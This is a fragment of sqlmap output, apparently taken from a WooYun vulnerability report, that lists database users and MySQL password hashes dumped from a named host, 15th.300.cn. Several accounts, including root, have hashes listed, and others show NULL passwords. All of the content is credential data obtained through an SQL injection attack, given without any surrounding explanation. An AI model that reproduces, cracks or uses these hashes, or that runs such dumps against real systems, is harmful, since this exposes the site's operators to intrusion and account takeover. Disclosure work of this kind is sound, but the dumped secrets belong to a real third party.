 database management system users password hashes:
[*]  repuser [2]:
    password hash: *A9B2494CC1EEE37B6AD4529B6537DDDBB8664774
    password hash: *FD571203974BA9AFE270FE62151AE967ECA5E0AA
[*] createuser [1]:
    password hash: *5CC2F334222F71091100458DCCD0280E5360519C
[*] mazheng [1]:
    password hash: NULL
[*] mysqladmin [1]:
    password hash: NULL
[*] repuser [1]:
    password hash: NULL
[*] root [3]:
    password hash: *0D84D964C62CB84C20E91A31BD2C0CFA4A66EC0C
    password hash: *2A032F7C5BA932872F0F045E0CF6B53CF702F2C5
    password hash: *CBF64BB29B7202BC6299641DBF4723957A350280
[*] survey [1]:
    password hash: NULL
[*] ydbuser [1]:
    password hash: *A0DF2F208C7D1D689AFCB7A175D457A4E0F5BB52
[*] yidaba [1]:
    password hash: *A0DF2F208C7D1D689AFCB7A175D457A4E0F5BB52
[*] yidaba2 [1]:
    password hash: *789D19830F40073E73953E660C195E52C162E754
[10:17:51] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\15th.300.cn'
www.wooyun.org
[*] shutting down at 10:17:51